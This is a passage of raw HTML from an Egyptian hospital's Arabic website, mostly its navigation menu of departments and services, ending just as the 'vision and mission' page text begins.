104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">القائمة</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main" class=" menu sf-menu"><li id="menu-item-1906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1906"><a href="https://sahelhp.gov.eg/">الرئيسية</a></li>
<li id="menu-item-1896" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1896"><a href="https://sahelhp.gov.eg/about-us/">من نحن<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1956"><a href="https://sahelhp.gov.eg/%d9%83%d9%84%d9%85%d8%a9-%d9%85%d8%af%d9%8a%d8%b1-%d8%b9%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%b4%d9%81%d9%8a/">كلمة مدير عام المستشفي</a></li>
	<li id="menu-item-1961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1961"><a href="https://sahelhp.gov.eg/%d9%87%d8%af%d9%81-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%b4%d9%81%d9%8a/">هدف المستشفي</a></li>
	<li id="menu-item-1926" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1289 current_page_item menu-item-1926"><a href="https://sahelhp.gov.eg/%d8%a7%d9%84%d8%b1%d8%a4%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d9%84%d9%84%d9%85%d8%b3%d8%aa%d8%b4%d9%81%d9%8a/" aria-current="page">رؤية و رسالة المستشفي</a></li>
	<li id="menu-item-1907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1907"><a href="https://sahelhp.gov.eg/blog/">اخر الاخبار</a></li>
</ul>
</li>
<li id="menu-item-2061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2061"><a href="#">الكوادر والتجهيزات<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1957"><a href="https://sahelhp.gov.eg/%d9%83%d9%88%d8%a7%d8%af%d8%b1-%d8%b7%d8%a8%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9/">كوادر طبية متخصصة</a></li>
	<li id="menu-item-1915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1915"><a href="https://sahelhp.gov.eg/%d8%a7%d9%84%d8%aa%d8%ac%d9%87%d9%8a%d8%b2%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%ab%d8%a9/">التجهيزات الحديثة</a></li>
</ul>
</li>
<li id="menu-item-2004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2004"><a href="#">الاقسام والعيادات<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1905"><a href="https://sahelhp.gov.eg/%d8%a7%d9%84%d8%a7%d9%82%d8%b3%d8%a7%d9%85-%d8%a7%d9%84%d8%a8%d8%a7%d8%b7%d9%86%d9%87/">الاقسام الجراحية<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-1937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1937"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d8%a9/">قسم الجراحة العامة</a></li>
		<li id="menu-item-1944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%85%d8%ae-%d9%88%d8%a7%d9%84%d8%a7%d8%b9%d8%b5%d8%a7%d8%a8/">قسم المخ والاعصاب</a></li>
		<li id="menu-item-1943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1943"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%82%d8%b3%d8%b7%d8%b1%d8%a9/">قسم القسطرة</a></li>
		<li id="menu-item-1935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1935"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%a7%d9%88%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%85%d9%88%d9%8a%d8%a9/">قسم الاوعية الدموية</a></li>
		<li id="menu-item-1951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%ac%d8%b1%d8%a7%d8%ad%d9%87-%d8%a7%d9%84%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d9%88%d8%a7%d9%84%d8%a7%d8%b5%d9%84%d8%a7%d8%ad/">قسم جراحه التجميل والاصلاح</a></li>
		<li id="menu-item-1946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d9%84%d9%8a%d8%af-2/">قسم النساء والتوليد</a></li>
		<li id="menu-item-1945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d9%84%d9%83-%d8%a7%d9%84%d8%a8%d9%88%d9%84%d9%8a%d8%a9/">قسم المسالك البولية</a></li>
		<li id="menu-item-1955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1955"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d9%85%d9%86%d8%a7%d8%b8%d9%8a%d8%b1-%d8%a7%d9%84%d8%ac%d9%87%d8%a7%d8%b2-%d8%a7%d9%84%d9%87%d8%b6%d9%85%d9%8a-%d9%88%d8%a7%d9%84%d8%ac%d9%87%d8%a7%d8%b2-%d8%a7%d9%84%d8%aa%d9%86/">قسم مناظير الجهاز الهضمي والجهاز التنفسي</a></li>
		<li id="menu-item-1889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1889"><a href="https://sahelhp.gov.eg/%d9%88%d8%ad%d8%af%d9%87-%d8%b2%d8%b1%d8%a7%d8%b9%d9%87-%d8%a7%d9%84%d9%83%d8%a8%d8%af/">وحده زراعه الكبد</a></li>
		<li id="menu-item-1952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1952"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%ac%d8%b1%d8%a7%d8%ad%d9%87-%d8%a7%d9%84%d8%b9%d8%b8%d8%a7%d9%85/">قسم جراحه العظام</a></li>
		<li id="menu-item-1934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1934"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%a7%d9%86%d9%81-%d9%88%d8%a7%d9%84%d8%a7%d8%b0%d9%86/">قسم الانف والاذن</a></li>
		<li id="menu-item-1928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1928"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a3%d9%85%d8%b1%d8%a7%d8%b6-%d9%88-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d9%83%d9%84%d9%89-%d9%88-%d8%a7%d9%84%d9%83%d9%84%d9%89-%d8%a7%d9%84%d8%b5%d9%86%d8%a7%d8%b9%d9%8a/">قسم أمراض و زراعة الكلى و الكلى الصناعية</a></li>
	</ul>
</li>
	<li id="menu-item-1909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1909"><a href="https://sahelhp.gov.eg/%d8%a7%d9%82%d8%b3%d8%a7%d9%85-%d8%a7%d9%84%d8%a8%d8%a7%d8%b7%d9%86%d8%a9/">اقسام الباطنة<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-1892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1892"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%a7%d9%86%d9%81-%d9%88%d8%a7%d9%84%d8%a7%d8%b0%d9%86/">قسم الانف والاذن</a></li>
		<li id="menu-item-1936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1936"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%a8%d8%a7%d8%b7%d9%86%d9%87-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d9%87/">قسم الباطنة العامة</a></li>
		<li id="menu-item-1942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1942"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a/">قسم العلاج الطبيعي</a></li>
		<li id="menu-item-1954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1954"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d9%85%d8%aa%d9%88%d8%b7%d9%86%d9%87-%d9%88%d8%a7%d9%85%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d9%83%d8%a8%d8%af/">قسم متوطنه وامراض الكبد</a></li>
		<li id="menu-item-1890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1890"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%86%d9%81%d8%b3%d9%8a%d9%87-%d9%88%d8%a7%d9%84%d8%b9%d8%b5%d8%a8%d9%8a%d9%87/">قسم النفسية و العصبية</a></li>
		<li id="menu-item-1929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1929"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84/">قسم الأطفال والاطفال المبتسرين</a></li>
		<li id="menu-item-1939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%ac%d9%84%d8%af%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d9%86%d8%a7%d8%b3%d9%84%d9%8a%d8%a9/">قسم الجلدية والتناسلية                                                   </a></li>
	</ul>
</li>
	<li id="menu-item-1953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1953"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%ac%d8%b1%d8%a7%d8%ad%d9%87-%d8%a7%d9%84%d9%81%d9%85-%d9%88%d8%a7%d9%84%d8%a7%d8%b3%d9%86%d8%a7%d9%86/">قسم جراحه الفم والاسنان</a></li>
	<li id="menu-item-1930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1930"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d9%82%d8%a8%d8%a7%d9%84-%d9%88%d8%a7%d9%84%d8%b7%d9%88%d8%a7%d8%b1%d8%a6/">قسم الاستقبال والطوارئ</a></li>
	<li id="menu-item-2054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2054"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%b5%d9%8a%d8%af%d9%84%d9%8a%d8%a9/">قسم الصيدلية<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-1941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1941"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%b5%d9%8a%d8%af%d9%84%d9%8a%d9%87/">قسم الصيدليه المجاني</a></li>
		<li id="menu-item-2053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2053"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%b5%d9%8a%d8%af%d9%84%d8%a9-%d8%a7%d9%84%d8%a7%d9%83%d9%84%d9%8a%d9%86%d9%8a%d9%83%d9%8a%d8%a9/">قسم الصيدلة الاكلينيكية                          </a></li>
	</ul>
</li>
	<li id="menu-item-1914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1914"><a href="https://sahelhp.gov.eg/%d8%a7%d9%84%d8%a7%d9%82%d8%b3%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d8%b9%d9%85%d9%84%d9%8a%d8%a9/">الاقسام المعملية</a></li>
	<li id="menu-item-1931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1931"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%a7%d8%b4%d8%b9%d8%a9/">قسم الاشعة</a></li>
	<li id="menu-item-1918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1918"><a href="https://sahelhp.gov.eg/%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a7%d8%aa/">العيادات<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-1919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1919"><a href="https://sahelhp.gov.eg/%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%ae%d8%a7%d8%b1%d8%ac%d9%8a%d9%87/">العيادات الخارجيه</a></li>
		<li id="menu-item-1920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1920"><a href="https://sahelhp.gov.eg/%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d9%87-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a6%d9%8a%d9%87/">العياده المسائيه</a></li>
		<li id="menu-item-1963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1963"><a href="https://sahelhp.gov.eg/%d9%88%d8%ad%d8%af%d9%87-%d8%a7%d9%84%d8%b5%d8%ad%d9%87-%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d8%a7%d8%a8%d9%8a%d8%a9/">وحده الصحه الانجابية</a></li>
	</ul>
</li>
	<li id="menu-item-1917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1917"><a href="https://sahelhp.gov.eg/%d8%a7%d9%84%d8%b1%d8%b9%d8%a7%d9%8a%d8%a7%d8%aa/">الرعايات</a></li>
	<li id="menu-item-1949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a8%d9%86%d9%83-%d8%a7%d9%84%d8%af%d9%85/">قسم بنك الدم</a></li>
</ul>
</li>
<li id="menu-item-1925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1925"><a href="https://sahelhp.gov.eg/%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d9%85%d8%b1%d8%b6%d9%89-%d9%88%d8%a7%d9%84%d8%b2%d9%88%d8%a7%d8%b1/">دليل المرضى والزوار<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1924"><a href="https://sahelhp.gov.eg/%d8%ad%d9%82%d9%88%d9%82-%d9%88%d9%88%d8%a7%d8%ac%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d8%b6/">حقوق  المريض</a></li>
	<li id="menu-item-1962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1962"><a href="https://sahelhp.gov.eg/%d9%88%d8%a7%d8%ac%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d8%b6/">واجبات المريض</a></li>
	<li id="menu-item-1911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1911"><a href="https://sahelhp.gov.eg/%d8%a7%d9%84%d8%a7%d8%b3%d8%a6%d9%84%d8%a9-%d8%a7%d9%84%d9%85%d8%aa%d9%83%d8%b1%d8%b1%d9%87-%d8%a7%d9%84%d8%aa%d9%8a-%d8%aa%d9%88%d8%ac%d9%87-%d8%a7%d9%84%d9%8a%d9%86%d8%a7/">الاسئلة المتكرره التي توجه الينا</a></li>
</ul>
</li>
<li id="menu-item-1916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1916"><a href="https://sahelhp.gov.eg/%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8-%d9%88%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%85%d8%b1/">التدريب<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1923"><a href="https://sahelhp.gov.eg/%d8%a7%d9%84%d9%85%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d9%81%d9%86%d9%8a-%d9%84%d9%84%d8%aa%d9%85%d8%b1%d9%8a%d8%b6-%d8%a8%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%b4%d9%81%d9%8a/">المعهد الفني للتمريض بالمستشفي</a></li>
</ul>
</li>
<li id="menu-item-1967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1967"><a href="https://sahelhp.gov.eg/%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%a7%d8%b9%d9%84%d8%a7%d9%85%d9%8a/">المركز الاعلامي<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1959"><a href="https://sahelhp.gov.eg/%d9%85%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88%d9%87%d8%a7%d8%aa/">معرض الفيديوهات</a></li>
	<li id="menu-item-1958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1958"><a href="https://sahelhp.gov.eg/%d9%85%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%b5%d9%88%d8%b1/">معرض الصور</a></li>
</ul>
</li>
<li id="menu-item-1908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1908"><a href="https://sahelhp.gov.eg/%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a/">أخري<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1922"><a href="https://sahelhp.gov.eg/%d8%a7%d9%84%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a6%d8%a7%d8%b3%d9%8a%d8%a9/">المبادرات الرئاسية</a></li>
</ul>
</li>
</ul></div><div class="menu-bar-items"><div class="gb-button-wrapper gb-button-wrapper-df3e5eb9 hide-on-mobile">

<a class="gb-button gb-button-41d5c901" href="/?page_id=53"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M440 6.5L24 246.4c-34.4 19.9-31.1 70.8 5.7 85.9L144 379.6V464c0 46.4 59.2 65.5 86.6 28.6l43.8-59.1 111.9 46.2c5.9 2.4 12.1 3.6 18.3 3.6 8.2 0 16.3-2.1 23.6-6.2 12.8-7.2 21.6-20 23.9-34.5l59.4-387.2c6.1-40.1-36.9-68.8-71.5-48.9zM192 464v-64.6l36.6 15.1L192 464zm212.6-28.7l-153.8-63.5L391 169.5c10.7-15.5-9.5-33.5-23.7-21.2L155.8 332.6 48 288 464 48l-59.4 387.3z"></path></svg></span><span class="gb-button-text">تواصل معنا</span></a>

</div></div>			</div>
		</nav>
					</div>
		</header>
		<div class="gb-container gb-container-a9de8154"><div class="gb-inside-container">

<h1 class="gb-headline gb-headline-f408d353 gb-headline-text">رؤية و رسالة المستشفي</h1>

</div></div>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-1289" class="post-1289 page type-page status-publish" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
		<div class="entry-content" itemprop="text">
			
<p>رؤية المستشفي :-</p>



<ul>
